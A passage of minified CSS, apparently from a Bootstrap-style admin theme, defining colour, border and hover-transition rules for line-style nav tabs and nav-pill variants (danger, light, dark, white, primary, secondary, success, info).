.nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active 